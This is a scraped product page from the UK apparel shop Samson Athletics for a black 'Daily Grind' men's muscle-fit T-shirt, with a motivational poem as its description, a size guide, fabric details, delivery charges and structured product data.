></div> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Daily%20Grind%20Men's%20Muscle%20Fi...&url=https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt&via=samsonathletics"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt&description=Daily%20Grind%20Men's%20Muscle%20Fi...&media=https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_600x.jpg?v=1672935015"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Daily%20Grind%20Men&#39;s%20Muscle%20Fi...&amp;body=Hey, I was browsing Samson%20Athletics and found Daily%20Grind%20Men&#39;s%20Muscle%20Fi.... I wanted to share it with you.%0D%0A%0D%0Ahttps://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div> <div class="sixteen columns"> <div class="description"> <!--Start tab labels-->
<ul class="tabs">
<li style="font-weight: bold;"><a class="active" href="#tab1"> Description</a></li>
<li style="font-weight: bold;"><a href="#tab2" class=""> Size Guide</a></li>
<li style="font-weight: bold;"><a href="#tab3" class=""> Technical Info</a></li>
<li style="font-weight: bold;"><a href="#tab4" class=""> Delivery</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1" style="display: block;">
<p>You love it!</p>
<p>You crank the handle yourself,</p>
<p>You’re not scared to do what it takes!</p>
<p>Others scream in the grinder of life,</p>
<p>Not you though!</p>
<p>You have the GRINDSET MINDSET!</p>
<p>You shout bring it on,</p>
<p>This is your moment,</p>
<p>Your time to shine,</p>
<p>You know it’s about the consistency.</p>
<p>That fine grind to make you what you deserve to be.</p>
<p>You’ve earnt it</p>
<p>You’ve done it</p>
<p>You’ve faced it down and screamed in its face!</p>
<p>The grind holds no fear for you.</p>
<p>It’s your right of passage,</p>
<p>It’s made you the hero you are today!</p>
<p>Buy this t-shirt now to prove it.</p>
<div align="center"><span style="background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;">Hand Printed in the UK</span></div>
</li>
<li id="tab2" style="display: none;" class="">
<div>
<p><b>Small</b> - 36"</p>
<p><b>Medium</b> - 40"</p>
<p><b>Large</b> - 44"</p>
<p><b>X Large</b> - 48"</p>
<p><b>2X Large</b> - 52"</p>
<p><b>3X Large</b> - 56"</p>
</div>
</li>
<li id="tab3" style="display: none;" class="">
<div>
<p>A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.<b><br></b></p>
<p><b>Materials:</b> 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.<br></p>
<p><b>Colour:</b>Black</p>
<p><b>Weight:</b> 160gsm</p>
</div>
</li>
<li id="tab4" style="display: none;" class="">
<div>
<p><b>PRINT TIME<b></b></b></p>
<p>Our items are printed by hand, in the UK, to order.</p>
<p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.</p>
<p><b>DELIVERY CHARGES</b></p>
<p>UK - Royal Mail 48 : £3.99</p>
<p>IRELAND - Flat Rate : £4.99</p>
<p>INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99</p>
<p>More information can be found on: <a href="https://samsonathletics.co.uk/pages/delivery-info-returns" target="_blank">https://samsonathletics.co.uk/pages/delivery-info-returns</a></p>
</div>
</li>
</ul></div></div></div> <div class="shopify-reviews reviewsVisibility--true"> <div id="shopify-product-reviews" data-id="7721285288151"></div></div></div> <div data-product-recommendations-container></div>
            






















<div
  id="lipscore-review-list"
  data-ls-product-name="Daily Grind Men's Muscle Fit T-Shirt"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7721285288151"
  data-ls-product-url="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=";"
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery



You love it!
You crank the handle yourself,
You’re not scared to do what it takes!
Others scream in the grinder of life,
Not you though!
You have the GRINDSET MINDSET!
You shout bring it on,
This is your moment,
Your time to shine,
You know it’s about the consistency.
That fine grind to make you what you deserve to be.
You’ve earnt it
You’ve done it
You’ve faced it down and screamed in its face!
The grind holds no fear for you.
It’s your right of passage,
It’s made you the hero you are today!
Buy this t-shirt now to prove it.
Hand Printed in the UK



Small - 36&quot;
Medium - 40&quot;
Large - 44&quot;
X Large - 48&quot;
2X Large - 52&quot;
3X Large - 56&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.
Colour:Black
Weight: 160gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?crop=center&height=100&v=1672935015&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
  data-ls-page-size=""
></div></div></div></div>

    


</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations" data-product-id="7721285288151" data-limit="3" data-enabled="true"> <div class="recommended-products__title sixteen columns"> <h4 class="title center">You may also like</h4> <div class="feature_divider"></div></div> <div class="clear"></div> <div class="container recommended-products--grid"> <div class="sixteen columns equal-columns--outside-trim">
            









<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
      
    ]
  }
</script>




<div itemtype="http://schema.org/ItemList" class="product-list  clearfix equal-columns--clear equal-columns--outside-trim">
  
  
</div>
<div class="load-more__icon"></div></div></div></div>
    

  



</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Daily Grind Men&#39;s Muscle Fit T-Shirt",
  "url": "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt","image": [
      "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_1000x.jpg?v=1672935015"
    ],"brand": {
    "@type": "Thing",
    "name": "Samson Athletics"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050982375639"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050994270423"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050982408407"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050994303191"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050982441175"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050994335959"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050982473943"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050994368727"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050982506711"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050994401495"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050982539479"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt?variant=43050994434263"
      }
],
  "description": "

 Description 
 Size Guide 
 Technical Info 
 Delivery



You love it!
You crank the handle yourself,
You’re not scared to do what it takes!
Others scream in the grinder of life,
Not you though!
You have the GRINDSET MINDSET!
You shout bring it on,
This is your moment,
Your time to shine,
You know it’s about the consistency.
That fine grind to make you what you deserve to be.
You’ve earnt it
You’ve done it
You’ve faced it down and screamed in its face!
The grind holds no fear for you.
It’s your right of passage,
It’s made you the hero you are today!
Buy this t-shirt now to prove it.
Hand Printed in the UK



Small - 36&quot;
Medium - 40&quot;
Large - 44&quot;
X Large - 48&quot;
2X Large - 52&quot;
3X Large - 56&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.
Colour:Black
Weight: 160gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
}
</script></div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width:220px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_2048x.png?v=1614789852"
                      data-srcset=" //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_200x.png?v=1614789852 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_300x.png?v=1614789852 300w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_400x.png?v=1614789852 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_500x.png?v=1614789852 500w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_600x.png?v=1614789852 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_1000x.png?v=1614789852 1000w"
                   /></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Customer Service<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/pages/returns">Returns</a></p></li> <li><p><a href="/policies/terms-of-service">Terms of Service</a></p></li> <li><p><a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Information<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/custom">Custom Design & Print</a></p></li> <li><p><a href="/pages/about-us">About Us</a></p></li> <li><p><a href="/pages/delivery-info-returns">Delivery Info & Returns</a></p></li> <li><p><a href="/pages/privacy-policy-cookies">Privacy Policy & Cookies</a></p></li> <li><p><a href="/pages/terms-and-conditions">Terms and Conditions</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>My Account<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="https://samsonathletics.co.uk/account/login">Login to My Account</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>BUY 2 GET 1 FREE WHEN YOU SIGN UP<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Wouldn’t you love to keep up to date with our new designs (and any sneaky offers we may be running)?</p><p>We thought so… <a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://7a3abj2sfbfl1rwa-9908355151.shopifypreview.com/pages?preview_key=94f303c9fefbe5ba47ccd8ebe617742c"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll also a code to get 3 FOR THE PRICE OF 2</p></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Samson Athletics</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"></a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 